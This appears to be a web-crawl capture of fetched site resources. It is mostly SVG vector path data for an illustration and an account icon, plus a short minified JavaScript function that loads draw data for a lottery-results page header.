22.4323 33.9696 22.3316 33.9202 22.2078C34.0899 22.0381 34.372 21.756 34.5411 21.6146C34.4286 21.5015 34.372 21.3318 34.1741 21.3318C34.005 21.3318 33.5815 21.5297 33.4973 22.0664C33.4407 22.5748 33.8919 22.8575 34.2872 22.8575C34.4003 22.8575 34.57 22.6879 34.6542 22.6596C34.8232 22.5748 34.7673 22.4899 34.5693 22.5182ZM33.8919 22.1229C33.7794 21.7842 33.836 21.6711 34.0333 21.5021C34.0854 21.5973 34.1637 21.6756 34.2589 21.7277C34.1464 21.8408 33.9767 22.0664 33.8919 22.1229ZM33.4124 21.8125C33.4973 21.756 33.4124 21.6994 33.3559 21.756C33.2738 21.6775 33.1983 21.5924 33.1303 21.5015C33.0737 21.558 32.9047 21.6428 32.8198 21.6994C32.7633 21.6146 32.6784 21.6146 32.537 21.5015C32.4528 21.558 32.2838 21.6711 32.1989 21.7842C32.368 21.8408 32.4817 21.8408 32.4817 21.9816V22.8852C32.5659 22.9135 32.6784 22.8852 32.7915 22.8852V21.8402C32.8341 21.8192 32.8724 21.7907 32.9047 21.756C32.9606 21.7842 33.046 21.925 33.1303 21.9816C33.1868 21.9816 33.3559 21.8691 33.4124 21.8125ZM32.1141 23.5633C31.9451 23.5915 31.6629 23.7895 31.6063 23.9585C31.5781 24.0434 31.6063 24.2979 31.6629 24.3261L31.7195 24.3827C31.6063 24.4952 31.4932 24.58 31.4932 24.7497C31.4932 24.9187 31.6346 25.0601 31.776 25.1167C31.8162 25.0513 31.8695 24.995 31.9325 24.9513C31.9956 24.9076 32.0671 24.8774 32.1424 24.8628C32.1424 24.9753 32.1707 25.0884 32.2555 25.145C32.3121 25.0884 32.5377 24.8622 32.5936 24.8345C32.6508 24.778 32.5936 24.7214 32.5377 24.778C32.5094 24.8062 32.4246 24.7497 32.3963 24.7214C32.3963 24.6649 32.3963 23.9303 32.4246 23.902C32.3403 23.8178 32.2272 23.5633 32.1141 23.5633ZM32.1141 24.2979C31.9168 24.4393 31.8602 24.4104 31.7195 24.2696C31.6948 24.2272 31.6795 24.1801 31.6746 24.1313C31.6697 24.0825 31.6754 24.0332 31.6912 23.9868C31.7477 23.902 31.8602 23.7895 31.9168 23.7895C31.9733 23.7895 32.1141 23.9868 32.1141 24.0723V24.2979ZM32.1141 24.6649V24.778C32.0858 24.778 32.0299 24.8062 31.9727 24.8345C31.8885 24.778 31.5498 24.6649 31.776 24.4669C31.9168 24.5517 31.9727 24.4952 32.1141 24.4104V24.6649ZM31.9727 23.1397C31.9451 23.1114 31.8885 23.0549 31.8885 22.9983V22.4617C31.8885 22.4051 31.7754 22.4051 31.7754 22.4617C31.7754 22.5465 31.7754 22.6596 31.7195 22.7727C31.5215 23.0555 31.1545 23.1963 30.9006 22.8293C30.8164 22.7162 30.7881 22.5182 30.7881 22.4051C30.7599 22.2361 30.9006 22.0098 30.9006 21.9816C31.2394 21.558 31.6912 21.8691 31.7195 22.0381C31.7477 22.1512 31.7754 22.2926 31.7754 22.3774C31.7754 22.4334 31.8885 22.4334 31.8885 22.3774V21.6152C31.8885 21.558 31.8037 21.558 31.8037 21.6152C31.8037 21.7277 31.7477 21.7277 31.6623 21.6994C31.4932 21.6428 31.1269 21.558 30.9289 21.6994C30.7316 21.8125 30.4494 22.0664 30.4494 22.3774C30.4494 22.9135 30.6467 22.9418 30.9006 23.1114C31.1269 23.2528 31.409 23.168 31.6912 23.0832C31.8037 23.0549 31.8037 23.1114 31.8602 23.1963C31.9733 23.3094 32.0293 23.2245 31.9727 23.1397ZM30.506 23.902C30.308 24.1848 30.2232 24.6366 30.5343 24.8911C30.6756 25.0036 30.8164 25.1167 31.1269 25.0601C31.1828 24.947 31.2111 24.8911 31.3236 24.7497C31.1269 24.778 30.9572 24.7497 30.7881 24.6366C30.4777 24.3827 30.5619 23.9868 30.675 23.846C30.8447 23.5915 31.0986 23.9585 31.1269 24.0151C31.1828 23.9585 31.2682 23.846 31.3807 23.7895C31.2959 23.6764 31.2111 23.535 31.1545 23.4784C30.9289 23.535 30.6185 23.7046 30.506 23.9026V23.902ZM30.6185 26.3314C30.5619 26.8398 31.042 27.1502 31.2676 27.235C31.3476 27.076 31.4423 26.9247 31.5504 26.7832C31.6346 26.6701 31.5504 26.6418 31.465 26.7267C31.3525 26.8398 31.042 26.7267 30.9572 26.5853C31.0986 26.4722 31.5215 26.1334 31.6912 25.9921C31.5781 25.8796 31.4084 25.6251 31.3807 25.4554C31.2111 25.5968 30.7033 25.7947 30.6185 26.3314ZM31.1269 25.7947C31.1828 25.9072 31.3236 26.1334 31.3807 26.1617C31.2676 26.2748 30.9855 26.4722 30.9012 26.5287C30.7599 26.3314 30.675 26.0492 31.1269 25.7947ZM32.1707 25.5968C32.0576 25.6816 32.0016 25.7665 31.8602 25.8796C31.9168 25.9638 32.0299 26.0486 32.0576 26.19V27.0937H32.3403C32.3121 26.9805 32.3403 26.19 32.3403 26.0486C32.3963 25.9921 32.4246 25.9638 32.5094 25.9072C32.5659 25.9638 32.7067 25.9921 32.7067 26.0769C32.7067 26.1617 32.735 26.557 32.7067 26.6978C32.6784 26.8681 32.6784 27.0088 32.7915 27.1785C32.8764 27.0937 33.1296 26.924 33.1868 26.8681C33.2434 26.8115 33.2151 26.7832 33.1303 26.8115C33.0454 26.8398 33.0454 26.8398 33.0454 26.7832C33.0454 26.6984 33.0172 26.2748 32.9889 25.9921C32.9889 25.7093 32.8475 25.6533 32.7633 25.5968C32.6784 25.6816 32.5094 25.7947 32.3963 25.8796C32.2838 25.8796 32.2549 25.7382 32.1707 25.5968ZM33.2434 24.947C33.3276 24.8628 33.4124 24.7497 33.4401 24.7214C33.4973 24.6649 33.4401 24.6083 33.3848 24.6649C33.3276 24.7214 33.2151 24.6083 33.2151 24.6083C33.1868 24.5517 33.102 23.9303 33.1303 23.9303C33.1303 23.9303 33.5255 23.8743 33.5815 23.8743C33.6098 23.8743 33.638 23.7612 33.5815 23.7612C33.5255 23.7612 33.2151 23.7895 33.2151 23.7612C33.1868 23.7046 33.1585 23.4784 33.2434 23.2811C33.2993 23.1963 33.2434 23.1114 33.2151 23.1963C33.1868 23.2811 32.9323 23.6758 32.7633 23.7329C32.6219 23.7895 32.6508 23.8178 32.735 23.846C32.7915 23.846 32.8764 23.9303 32.8481 23.9303C32.8481 24.2413 32.7915 24.6366 32.9047 24.8062C32.9889 24.9187 33.1585 25.0036 33.2428 24.9476L33.2434 24.947ZM34.5976 25.0884C34.5411 25.1732 34.4845 25.2863 34.3155 25.3429C34.4003 25.4271 34.5128 25.512 34.5982 25.5685C34.6825 25.4837 34.7673 25.3712 34.8515 25.2857C34.7673 25.2581 34.6542 25.2009 34.5976 25.0884ZM33.9767 24.7497C34.0899 24.7497 34.3155 24.8062 34.5128 24.8062C34.7673 24.778 34.9923 24.3821 34.8798 24.044C34.7673 23.7329 34.4286 23.7895 34.2024 23.7329C34.005 23.6764 33.8919 23.535 34.1464 23.3942C34.4286 23.2245 34.739 23.5067 34.7673 23.5633C34.8232 23.6481 34.8515 23.6481 34.8515 23.535C34.8515 23.2811 34.8232 23.4219 34.8232 23.1963C34.8232 23.1114 34.7673 23.1114 34.739 23.1963C34.739 23.2811 34.6259 23.2528 34.5693 23.2528C34.4845 23.2528 34.2589 23.2245 34.0616 23.3377C33.9485 23.4219 33.6663 23.6198 33.8077 23.902C33.8919 24.0434 34.4286 24.1848 34.57 24.2696C34.7107 24.3544 34.739 24.58 34.5976 24.6931C34.4286 24.8345 34.005 24.7214 33.9202 24.6366C33.836 24.5517 33.8077 24.4669 33.7788 24.3538C33.8077 24.1565 33.7229 24.1565 33.7229 24.2696C33.7229 24.3827 33.7511 24.7491 33.7794 24.8345C33.8077 24.9187 33.8919 24.8911 33.8919 24.8345C33.8919 24.7497 33.9202 24.7497 33.9767 24.7497ZM33.4124 25.8796C33.2993 25.9638 33.5255 26.0769 33.5255 26.0486C33.5255 26.3597 33.4973 26.6984 33.5815 26.8681C33.638 26.9805 33.8643 27.0371 33.8919 26.9523C33.9202 26.8681 34.0899 26.6701 34.1181 26.6142C34.1741 26.557 34.1181 26.5004 34.0616 26.557C33.9485 26.6701 33.8919 26.6136 33.7788 26.5287C33.7511 26.4722 33.7229 26.0492 33.7511 26.0203C33.7511 26.0203 33.9767 25.9921 34.005 25.9921C34.0333 25.9921 34.0333 25.8796 34.005 25.8796C33.9485 25.8796 33.7511 25.8796 33.7511 25.8513C33.7229 25.7947 33.7794 25.4837 33.8077 25.3429C33.8077 25.2581 33.7794 25.2298 33.7511 25.3146C33.7511 25.3988 33.5255 25.7941 33.4124 25.8796Z" fill="#800000"/>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://core.ac.uk/_next/static/media/account.93a73dbe5761da80435ee3e87b5575ab.svg
body_size: -136
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="#e0e0e0"><path d="M12 4a4 4 0 014 4 4 4 0 01-4 4 4 4 0 01-4-4 4 4 0 014-4m0 10c4.42 0 8 1.79 8 4v2H4v-2c0-2.21 3.58-4 8-4z"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/local/pk10/head_aozxy10.js
body_size: 167
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.aozxy10;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var d=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicPk10(a,e,o,d)};

--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/data-provider.svg
body_size: 14051
content:
<svg width="201" height="200" viewBox="0 0 201 200" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.0663 117.49C32.0953 117.49 32.5975 115.558 32.6168 115.418C32.8196 113.969 32.3512 110.985 30.8542 110.261C30.602 110.147 30.3287 110.089 30.0522 110.088C29.7756 110.087 29.5021 110.145 29.2493 110.257C28.9965 110.369 28.7701 110.533 28.5849 110.738C28.3996 110.944 28.2597 111.186 28.1741 111.448C27.7733 112.549 28.2852 113.906 28.884 114.829C29.5939 115.93 32.0663 117.485 32.0663 117.49Z" fill="#B75400"/>
<path d="M40.7833 106.929C39.127 106.755 37.1664 109.02 36.558 110.377C36.5097 110.492 35.9012 112.424 35.9302 112.419H35.9688C35.6549 112.777 35.3217 113.163 34.9692 113.588C34.3221 114.385 33.5978 115.288 32.8783 116.326C32.0879 117.433 31.3638 118.586 30.71 119.779C29.9675 121.111 29.3468 122.507 28.8557 123.951V124.004C28.8557 123.521 28.8557 122.154 28.8267 122.048C28.6384 120.575 27.378 117.842 25.7651 117.538C25.4919 117.495 25.2126 117.51 24.9455 117.582C24.6785 117.654 24.4297 117.782 24.2155 117.957C24.0012 118.132 23.8264 118.351 23.7023 118.598C23.5782 118.845 23.5078 119.116 23.4955 119.392C23.3989 120.561 24.2488 121.734 25.0746 122.473C26.0066 123.304 28.5998 124.115 28.8074 124.178C28.337 125.645 27.9659 127.142 27.6967 128.659C27.5374 129.548 27.407 130.446 27.2863 131.354C27.2863 130.934 27.2863 130.557 27.2863 130.504C27.0979 129.031 25.8376 126.293 24.2247 125.994C23.9518 125.95 23.6729 125.965 23.4062 126.037C23.1395 126.109 22.8909 126.237 22.6767 126.411C22.4626 126.586 22.2876 126.804 22.1633 127.05C22.0389 127.297 21.968 127.567 21.9551 127.843C21.8585 129.017 22.7084 130.185 23.5341 130.924C24.3599 131.663 26.5716 132.406 27.1511 132.595L27.0207 133.638C26.8227 135.304 26.6295 136.975 26.3929 138.602C26.3108 139.177 26.2046 139.737 26.1032 140.302C26.1032 139.925 26.1032 139.611 26.1032 139.563C25.91 138.09 24.6545 135.357 23.0416 135.053C22.7683 135.01 22.489 135.025 22.222 135.097C21.9549 135.169 21.7062 135.297 21.4919 135.472C21.2777 135.647 21.1028 135.865 20.9787 136.113C20.8547 136.36 20.7842 136.631 20.7719 136.907C20.6754 138.076 21.5253 139.249 22.351 139.988C23.1768 140.727 25.1712 141.398 25.8617 141.62C25.741 142.195 25.6203 142.77 25.4802 143.32C25.374 143.692 25.2967 144.059 25.1663 144.431C25.036 144.803 24.9297 145.16 24.8138 145.522C24.5627 146.208 24.3309 146.918 24.0508 147.584C23.8722 148.067 23.6935 148.487 23.5148 148.926C23.6066 148.357 23.7611 147.236 23.7611 147.14C23.7426 145.833 23.3902 144.553 22.7374 143.421C22.7421 143.276 22.7324 143.13 22.7084 142.987C22.6746 142.712 22.583 142.447 22.4396 142.209C22.2961 141.972 22.104 141.768 21.876 141.61C21.6479 141.452 21.389 141.344 21.1164 141.294C20.8437 141.243 20.5634 141.251 20.2939 141.316C18.6858 141.746 17.6669 144.566 17.5896 146.048C17.5896 146.135 17.6428 147.091 17.6862 147.695C17.609 147.343 17.5317 147.005 17.4448 146.647C17.2757 145.933 17.0874 145.227 16.8846 144.469C16.7784 144.107 16.6673 143.74 16.5514 143.373C16.4355 143.006 16.2955 142.625 16.1651 142.248C15.8464 141.379 15.4842 140.51 15.0979 139.65C15.7208 139.5 17.9228 138.935 18.8065 138.259C19.6903 137.583 20.6174 136.477 20.6078 135.304C20.6155 135.028 20.5649 134.753 20.4593 134.498C20.3538 134.243 20.1956 134.013 19.9951 133.823C19.7946 133.633 19.5563 133.487 19.2958 133.395C19.0352 133.303 18.7583 133.268 18.483 133.29C16.8315 133.469 15.3924 136.101 15.1027 137.559C15.1027 137.651 14.9868 138.718 14.9433 139.302C14.7067 138.786 14.4604 138.269 14.219 137.752C13.4802 136.265 12.6834 134.782 11.9011 133.3L11.1864 131.933C11.4085 131.88 14.0403 131.272 15.0496 130.509C15.9285 129.837 16.8653 128.732 16.8556 127.558C16.8633 127.282 16.8127 127.007 16.7072 126.752C16.6016 126.496 16.4435 126.266 16.2431 126.075C16.0427 125.885 15.8045 125.739 15.544 125.647C15.2835 125.554 15.0064 125.518 14.7309 125.54C13.0745 125.718 11.6403 128.355 11.3506 129.808C11.3506 129.92 11.1864 131.455 11.1719 131.851C10.6504 130.847 10.1433 129.842 9.67973 128.833C9.04628 127.472 8.50423 126.07 8.05718 124.637C8.15859 124.637 10.9111 123.99 11.9204 123.212C12.7993 122.536 13.7313 121.43 13.7216 120.257C13.7293 119.981 13.6787 119.706 13.5732 119.451C13.4676 119.195 13.3094 118.965 13.1089 118.775C12.9084 118.585 12.6702 118.44 12.4096 118.348C12.1491 118.256 11.8721 118.22 11.5968 118.243C9.94532 118.422 8.5111 121.058 8.21654 122.512C8.21654 122.608 8.09098 123.777 8.05235 124.337H7.9606C7.54438 122.885 7.26152 121.398 7.11552 119.895C7.01894 119.069 6.98031 118.272 6.95617 117.48C7.4777 117.417 9.85357 117.099 10.858 116.514C11.8624 115.93 12.8572 114.94 12.9779 113.771C13.0153 113.498 12.9947 113.219 12.9174 112.954C12.8402 112.689 12.708 112.443 12.5295 112.232C12.351 112.021 12.1301 111.85 11.8813 111.73C11.6324 111.61 11.3611 111.544 11.085 111.536C9.42379 111.536 7.70466 113.993 7.25073 115.399C7.25073 115.476 7.05758 116.282 6.94651 116.876C6.94651 116.524 6.94651 116.167 6.94651 115.828C6.94651 114.573 7.0286 113.414 7.1107 112.4C7.15899 111.82 7.2121 111.299 7.27005 110.811C7.75295 110.478 9.68455 109.121 10.2689 108.15C10.8532 107.18 11.3168 105.837 10.887 104.741C10.7938 104.481 10.6471 104.244 10.4564 104.044C10.2656 103.845 10.0351 103.688 9.77964 103.583C9.52422 103.478 9.24964 103.428 8.97371 103.436C8.69778 103.445 8.42665 103.511 8.1779 103.63C6.60365 104.432 6.2125 107.412 6.45878 108.86C6.45878 108.991 7.03826 110.932 7.0624 110.913H7.09138C7.0286 111.395 6.96582 111.878 6.90305 112.439C6.80164 113.457 6.70023 114.612 6.67126 115.872C6.62339 117.233 6.65564 118.595 6.76783 119.952C6.88443 121.472 7.13655 122.978 7.52116 124.453C7.52116 124.453 7.52116 124.492 7.52116 124.506C7.25556 124.096 6.48775 122.971 6.42015 122.888C5.45435 121.768 2.90946 120.17 1.37866 120.817C1.12701 120.931 0.90233 121.098 0.719315 121.305C0.5363 121.512 0.399063 121.756 0.316573 122.019C0.234082 122.283 0.208194 122.562 0.240596 122.836C0.272999 123.111 0.362964 123.375 0.504616 123.613C1.06961 124.646 2.43622 125.153 3.52274 125.313C4.75897 125.491 7.38595 124.738 7.57428 124.675C8.00314 126.167 8.53067 127.629 9.15336 129.05C9.51071 129.881 9.89703 130.707 10.2978 131.528C10.0612 131.18 9.84391 130.871 9.81494 130.827C8.84914 129.707 6.30425 128.109 4.77346 128.756C4.52339 128.873 4.30062 129.041 4.11951 129.249C3.93841 129.457 3.80299 129.701 3.722 129.965C3.641 130.229 3.61623 130.507 3.64929 130.781C3.68234 131.055 3.77248 131.319 3.91389 131.557C4.47889 132.585 5.84549 133.097 6.93202 133.256C8.01855 133.416 10.2833 132.817 10.8725 132.653L11.3554 133.594C12.1087 135.096 12.8717 136.593 13.5719 138.085C13.8182 138.607 14.0548 139.133 14.2673 139.66C14.0548 139.351 13.8761 139.095 13.8423 139.056C12.8765 137.931 10.3316 136.332 8.80085 136.984C8.5496 137.099 8.3254 137.266 8.14289 137.473C7.96038 137.681 7.82365 137.924 7.74163 138.188C7.65961 138.452 7.63413 138.73 7.66687 139.005C7.69961 139.279 7.78982 139.543 7.93162 139.78C8.49662 140.809 9.86323 141.316 10.9498 141.48C12.0363 141.644 14.0789 141.099 14.7792 140.906C14.9965 141.446 15.2089 141.997 15.3924 142.533C15.5132 142.905 15.6484 143.252 15.7498 143.629C15.8512 144.006 15.9526 144.373 16.0588 144.735C16.2279 145.45 16.4065 146.184 16.5417 146.879C16.648 147.362 16.7446 147.845 16.8363 148.294C16.5997 147.768 16.1071 146.749 16.054 146.667C15.2669 145.411 12.9973 143.446 11.3844 143.856C11.1185 143.931 10.8715 144.062 10.6595 144.239C10.4475 144.417 10.2752 144.637 10.154 144.885C10.0328 145.133 9.96531 145.404 9.95598 145.681C9.94665 145.957 9.99567 146.232 10.0998 146.488C10.5055 147.589 11.7659 148.299 12.8282 148.622C13.9969 148.98 16.5804 148.651 16.9039 148.622C17.0584 149.395 17.2033 150.148 17.324 150.858C17.7635 153.331 18.0291 155.402 18.1981 156.856C18.2271 157.112 18.2512 157.339 18.2754 157.561H13.2677L14.8081 187.703H23.906L25.4513 157.561H20.7864L20.8927 157.348C21.5301 156.011 22.4186 154.098 23.3796 151.751C23.6838 151.013 23.9929 150.216 24.3068 149.395C24.6158 149.458 27.2042 149.979 28.3728 149.709C29.4545 149.467 30.7873 148.854 31.2702 147.777C31.3921 147.53 31.4606 147.259 31.4712 146.983C31.4819 146.707 31.4344 146.432 31.332 146.176C31.2296 145.92 31.0744 145.688 30.8766 145.495C30.6788 145.303 30.4427 145.154 30.1837 145.058C28.6046 144.527 26.1998 146.319 25.316 147.512C25.2629 147.584 24.7849 148.415 24.4903 148.96C24.6158 148.622 24.7414 148.299 24.8669 147.951C25.1181 147.265 25.3498 146.57 25.601 145.826C25.7072 145.464 25.8183 145.097 25.9293 144.725C26.0404 144.353 26.1273 143.962 26.2287 143.576C26.4412 142.673 26.615 141.751 26.7696 140.819C27.3684 141.036 29.5173 141.784 30.6328 141.707C31.7483 141.63 33.1294 141.224 33.7668 140.258C33.9259 140.032 34.0355 139.775 34.0885 139.504C34.1414 139.232 34.1365 138.953 34.0741 138.684C34.0117 138.414 33.8931 138.161 33.7261 137.941C33.5592 137.72 33.3476 137.538 33.1052 137.404C31.6276 136.641 28.9764 138.047 27.9237 139.095C27.8609 139.157 27.1897 139.998 26.8275 140.461C26.9193 139.901 27.0062 139.341 27.0786 138.766C27.2814 137.12 27.4408 135.444 27.6002 133.773L27.7595 132.242C27.972 132.32 30.5072 133.261 31.7531 133.174C32.8589 133.097 34.2449 132.691 34.8871 131.726C35.0463 131.499 35.1559 131.242 35.2088 130.971C35.2618 130.7 35.2569 130.42 35.1944 130.151C35.132 129.881 35.0134 129.628 34.8465 129.408C34.6795 129.187 34.4679 129.005 34.2256 128.872C32.7479 128.109 30.0968 129.514 29.044 130.562C28.9668 130.644 28.001 131.846 27.7692 132.165C27.8899 131.045 28.0203 129.924 28.1893 128.828C28.4163 127.344 28.7389 125.876 29.1551 124.434C29.2517 124.472 31.8931 125.467 33.168 125.4C34.2738 125.322 35.6598 124.917 36.302 123.951C36.4611 123.725 36.5708 123.468 36.6237 123.196C36.6767 122.925 36.6718 122.645 36.6093 122.376C36.5469 122.107 36.4283 121.853 36.2614 121.633C36.0944 121.413 35.8828 121.23 35.6405 121.097C34.1628 120.334 31.5117 121.739 30.4589 122.787C30.3913 122.86 29.6573 123.777 29.3145 124.236L29.2324 124.192C29.6855 122.751 30.269 121.355 30.9756 120.02C31.3523 119.276 31.7579 118.571 32.1636 117.934C32.6465 118.171 34.805 119.223 35.964 119.267C37.123 119.31 38.4992 119.064 39.2429 118.156C39.4225 117.948 39.5569 117.706 39.6374 117.443C39.718 117.181 39.7429 116.904 39.7106 116.632C39.6784 116.359 39.5896 116.096 39.45 115.86C39.3105 115.623 39.1232 115.419 38.9 115.259C37.5141 114.336 34.7229 115.447 33.5881 116.369C33.5254 116.422 32.9362 117.002 32.5161 117.437C32.7044 117.142 32.8928 116.833 33.0811 116.553C33.7765 115.505 34.4767 114.587 35.1044 113.781C35.4666 113.327 35.7998 112.921 36.1185 112.545C36.7028 112.545 39.0594 112.463 40.088 111.98C41.1165 111.497 42.2417 110.628 42.5025 109.478C42.5903 109.196 42.6137 108.898 42.5708 108.606C42.528 108.314 42.4201 108.036 42.255 107.791C42.09 107.546 41.8721 107.341 41.6173 107.192C41.3626 107.043 41.0776 106.953 40.7833 106.929V106.929ZM22.4718 151.355C21.4722 153.654 20.5402 155.533 19.8882 156.836C19.7579 157.097 19.6371 157.319 19.5261 157.546H19.3957C19.3619 157.29 19.3281 157.015 19.2846 156.701C19.0818 155.252 18.7631 153.147 18.2705 150.665C18.116 149.878 17.9373 149.042 17.7442 148.183C18.5223 147.871 19.2817 147.515 20.0186 147.116C20.8685 148.038 23.0512 149.115 23.3313 149.255C23.0561 149.974 22.776 150.679 22.4718 151.355Z" fill="#B75400"/>
<path d="M2.53237 116.847C3.72514 117.369 6.64669 117.301 6.65152 117.301C6.65634 117.301 6.02374 115.37 5.9658 115.273C5.32354 113.935 3.30019 111.719 1.64867 111.946C1.37661 111.991 1.11703 112.092 0.886715 112.244C0.656403 112.396 0.46049 112.594 0.311649 112.826C0.162808 113.058 0.0643541 113.319 0.0226559 113.592C-0.0190423 113.864 -0.00305649 114.143 0.0695802 114.409C0.344834 115.553 1.52794 116.403 2.53237 116.847Z" fill="#B75400"/>
<path opacity="0.3" d="M2.53237 116.847C3.72514 117.369 6.64669 117.301 6.65152 117.301C6.65634 117.301 6.02374 115.37 5.9658 115.273C5.32354 113.935 3.30019 111.719 1.64867 111.946C1.37661 111.991 1.11703 112.092 0.886715 112.244C0.656403 112.396 0.46049 112.594 0.311649 112.826C0.162808 113.058 0.0643541 113.319 0.0226559 113.592C-0.0190423 113.864 -0.00305649 114.143 0.0695802 114.409C0.344834 115.553 1.52794 116.403 2.53237 116.847Z" fill="white"/>
<path opacity="0.3" d="M32.0663 117.49C32.0953 117.49 32.5975 115.558 32.6168 115.418C32.8196 113.969 32.3512 110.985 30.8542 110.261C30.602 110.147 30.3287 110.089 30.0522 110.088C29.7756 110.087 29.5021 110.145 29.2493 110.257C28.9965 110.369 28.7701 110.533 28.5849 110.738C28.3996 110.944 28.2597 111.186 28.1741 111.448C27.7733 112.549 28.2852 113.906 28.884 114.829C29.5939 115.93 32.0663 117.485 32.0663 117.49Z" fill="white"/>
<path opacity="0.3" d="M7.5936 124.666C8.02246 126.157 8.54998 127.619 9.17268 129.041C9.53003 129.871 9.91635 130.697 10.3172 131.518C10.0805 131.17 9.86323 130.861 9.83425 130.818C8.86845 129.697 6.32357 128.099 4.79277 128.746C4.53973 128.861 4.3138 129.028 4.12975 129.236C3.94571 129.445 3.8077 129.689 3.72475 129.955C3.64179 130.22 3.61576 130.5 3.64835 130.776C3.68095 131.052 3.77143 131.318 3.91389 131.557C4.47889 132.585 5.84549 133.097 6.93202 133.256C8.01855 133.416 10.2833 132.817 10.8725 132.653L11.3554 133.594C12.1087 135.096 12.8717 136.593 13.5719 138.085C13.8182 138.607 14.0548 139.133 14.2673 139.66C14.0548 139.351 13.8761 139.095 13.8423 139.056C12.8765 137.931 10.3316 136.332 8.80085 136.984C8.5496 137.099 8.3254 137.266 8.14289 137.473C7.96038 137.681 7.82365 137.924 7.74163 138.188C7.65961 138.452 7.63413 138.73 7.66687 139.005C7.69961 139.279 7.78982 139.543 7.93162 139.78C8.49662 140.809 9.86323 141.316 10.9498 141.48C12.0363 141.644 14.0789 141.099 14.7792 140.906C14.9965 141.446 15.2089 141.997 15.3924 142.533C15.5132 142.905 15.6484 143.252 15.7498 143.629C15.8512 144.006 15.9526 144.373 16.0588 144.735C16.2279 145.45 16.4065 146.184 16.5417 146.879C16.648 147.362 16.7446 147.845 16.8363 148.294C16.5997 147.768 16.1071 146.749 16.054 146.667C15.2669 145.411 12.9973 143.446 11.3844 143.856C11.1185 143.931 10.8715 144.062 10.6595 144.239C10.4475 144.417 10.2752 144.637 10.154 144.885C10.0328 145.133 9.96531 145.404 9.95598 145.681C9.94665 145.957 9.99567 146.232 10.0998 146.488C10.5055 147.589 11.7659 148.299 12.8282 148.622C13.9969 148.98 16.5804 148.651 16.9039 148.622C17.0584 149.395 17.2033 150.148 17.324 150.858C17.7635 153.331 18.0291 155.402 18.1981 156.856C18.2271 157.112 18.2512 157.339 18.2754 157.561H13.2677L14.8081 187.703H23.906L25.4513 157.561H20.7864L20.8927 157.348C21.5301 156.011 22.4186 154.098 23.3796 151.751C23.6838 151.013 23.9929 150.216 24.3068 149.395C24.6158 149.458 27.2042 149.979 28.3728 149.709C29.4545 149.467 30.7873 148.854 31.2702 147.777C31.3921 147.53 31.4606 147.259 31.4712 146.983C31.4819 146.707 31.4344 146.432 31.332 146.176C31.2296 145.92 31.0744 145.688 30.8766 145.495C30.6788 145.303 30.4427 145.154 30.1837 145.058C28.6046 144.527 26.1998 146.319 25.316 147.512C25.2629 147.584 24.7849 148.415 24.4903 148.96C24.6158 148.622 24.7414 148.299 24.8669 147.951C25.1181 147.265 25.3498 146.57 25.601 145.826C25.7072 145.464 25.8183 145.097 25.9293 144.725C26.0404 144.353 26.1273 143.962 26.2287 143.576C26.4412 142.673 26.615 141.751 26.7696 140.819C27.3684 141.036 29.5173 141.784 30.6328 141.707C31.7483 141.63 33.1294 141.224 33.7668 140.258C33.9259 140.032 34.0355 139.775 34.0885 139.504C34.1414 139.232 34.1365 138.953 34.0741 138.684C34.0117 138.414 33.8931 138.161 33.7261 137.941C33.5592 137.72 33.3476 137.538 33.1052 137.404C31.6276 136.641 28.9764 138.047 27.9237 139.095C27.8609 139.157 27.1897 139.998 26.8275 140.461C26.9193 139.901 27.0062 139.341 27.0786 138.766C27.2814 137.12 27.4408 135.444 27.6002 133.773L27.7595 132.242C27.972 132.32 30.5072 133.261 31.7531 133.174C32.8589 133.097 34.2449 132.691 34.8871 131.726C35.0462 131.499 35.1559 131.242 35.2088 130.971C35.2618 130.7 35.2569 130.42 35.1944 130.151C35.132 129.881 35.0134 129.628 34.8465 129.408C34.6795 129.187 34.4679 129.005 34.2256 128.872C32.7479 128.109 30.0968 129.514 29.044 130.562C28.9668 130.644 28.001 131.846 27.7692 132.165C27.8899 131.045 28.0203 129.924 28.1893 128.828C28.4163 127.344 28.7389 125.876 29.1551 124.434C29.2517 124.472 31.8931 125.467 33.168 125.4C34.2738 125.322 35.6598 124.917 36.302 123.951C36.4611 123.725 36.5708 123.468 36.6237 123.196C36.6767 122.925 36.6718 122.645 36.6093 122.376C36.5469 122.107 36.4283 121.853 36.2614 121.633C36.0944 121.413 35.8828 121.23 35.6405 121.097C34.1628 120.334 31.5117 121.739 30.4589 122.787C30.3913 122.86 29.6573 123.777 29.3145 124.236L29.2324 124.192C29.6855 122.751 30.269 121.355 30.9756 120.02C31.3523 119.276 31.7579 118.571 32.1636 117.934C32.6465 118.171 34.805 119.223 35.964 119.267C37.123 119.31 38.4992 119.064 39.2429 118.156C39.4225 117.948 39.5569 117.706 39.6374 117.443C39.718 117.181 39.7429 116.904 39.7106 116.632C39.6784 116.359 39.5896 116.096 39.45 115.86C39.3105 115.623 39.1232 115.419 38.9 115.259C37.5141 114.336 34.7229 115.447 33.5881 116.369C33.5253 116.422 32.9362 117.002 32.5161 117.437C32.7044 117.142 32.8927 116.833 33.0811 116.553C33.7765 115.505 34.4767 114.587 35.1044 113.781C35.4666 113.327 35.7998 112.921 36.1185 112.545C36.7028 112.545 39.0594 112.463 40.088 111.98C41.1165 111.497 42.2417 110.628 42.5025 109.478C42.5671 109.211 42.575 108.932 42.5255 108.662C42.476 108.391 42.3702 108.133 42.215 107.906C42.0599 107.678 41.8588 107.486 41.6246 107.341C41.3905 107.196 41.1286 107.101 40.8558 107.064C39.1994 106.89 37.2389 109.155 36.6304 110.512C36.5821 110.628 35.9737 112.559 36.0026 112.554H36.0413C35.7274 112.912 35.3942 113.298 35.0417 113.723C34.3946 114.52 33.6702 115.423 32.9507 116.461C32.1603 117.568 31.4363 118.721 30.7825 119.914C30.0399 121.246 29.4193 122.642 28.9281 124.086V124.139C28.9281 123.656 28.9281 122.29 28.8992 122.183C28.7108 120.711 27.4505 117.977 25.8376 117.673C25.5643 117.63 25.285 117.645 25.018 117.717C24.7509 117.79 24.5021 117.918 24.2879 118.093C24.0737 118.268 23.8988 118.486 